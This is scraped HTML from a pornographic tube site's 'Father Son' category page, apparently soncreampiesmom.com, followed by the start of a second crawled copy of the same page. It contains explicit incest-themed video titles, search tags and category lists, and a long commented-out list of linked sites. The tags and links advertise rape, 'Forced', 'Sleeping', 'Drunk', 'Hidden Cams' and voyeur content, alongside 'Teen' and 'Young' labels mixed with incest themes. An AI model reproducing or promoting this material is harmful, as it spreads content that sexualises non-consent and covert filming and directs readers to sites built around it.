                                    <img data-sg="1a44c7516a2b8451" src="/thumbs/161/1892856895889966161_0.jpg" alt="INDIAN not son FILIMING not father FUCKING not mother" width="380" height="214">
                                    <p>INDIAN not son FILIMING not father FUCKING not mother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 8:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1638671870586543590/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="16bdbb625dbc5de6" src="/thumbs/590/1638671870586543590_0.jpg" alt="insext step-mother into porn 01238 - family sex pron video - incest father son gay porn" width="380" height="214">
                                    <p>insext step-mother into porn 01238 - family sex pron video - incest father son gay porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 250</li>
                                <li><i class="la la-clock-o"></i> 11:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1628888632183299717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="169af994abf51e85" src="/thumbs/717/1628888632183299717_0.jpg" alt="huge tits hottie sofia lee anally tag teamed by stepfather & stepson" width="380" height="214">
                                    <p>huge tits hottie sofia lee anally tag teamed by stepfather & stepson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 14:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15398644219763039246/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d5b2f95515991c0e" src="/thumbs/246/15398644219763039246_0.jpg" alt="Nicole Aniston- Experiments on SON before FATHER" width="380" height="214">
                                    <p>Nicole Aniston- Experiments on SON before FATHER</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/920165625883415767/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cc515c2f14e54d7" src="/thumbs/767/920165625883415767_0.jpg" alt="incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex." width="380" height="214">
                                    <p>incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 193</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:7929957#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:7929957#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:7929957#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:7929957#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:7929957#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:7929957#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4224</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2931</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1244</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play"></i>131</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>6132</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play"></i>1527</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play"></i>1217</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>699</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>442</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play"></i>1796</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play"></i>4949</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play"></i>3214</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play"></i>1115</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play"></i>468</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play"></i>97</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>901</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>1399</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play"></i>784</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>1187</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>649</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>673</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1145</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>127</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1820</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>8120</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>4894</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play"></i>2260</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play"></i>465</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play"></i>2347</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play"></i>724</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>967</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play"></i>1406</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>168</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play"></i>1264</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play"></i>2120</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play"></i>213</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1179</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>665</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1808</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>473</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="la la-sign-out-alt"></i> Incest.pro Tube</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://freefamilyporn.net/" data-ct="1564475680"><i class="la la-sign-out-alt"></i> Free Family Porn</a></li><li><a href="http://momincest.net/" data-ct="1966491890"><i class="la la-sign-out-alt"></i> Mom Incest</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-sign-out-alt"></i> mom and son sex</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="la la-sign-out-alt"></i> bestrealincestvideos</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://taboomomporn.com/" data-ct="2114154724"><i class="la la-sign-out-alt"></i> taboomomporn</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="la la-sign-out-alt"></i> Incest - Mom Son Porn</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-sign-out-alt"></i> incestsex.pro</a></li><li><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="la la-sign-out-alt"></i> swinger videos tube</a></li><li><a href="https://freeincestsex.com/" data-ct="4244084114"><i class="la la-sign-out-alt"></i> Free Incest Sex</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:7929957#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:7929957#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:7929957#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; soncreampiesmom.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab1fef6299ee438a8f93f111888612a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling:7929957#]
[#BANNER_CATEGORY_script:7929957#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://soncreampiesmom.com/en/category/7929957/Father%20Son/popular/1/js/jquery.min.js
body_size: 13528
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Son Creampies Mom - Rated site featuring alluring mom Father Son creampie fantasies. </title>
        <meta name="description" content="Free Father Son  videos of son creampieing moms - sizzling moms action for your pleasure! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/7929957/Father Son/popular/1/" />
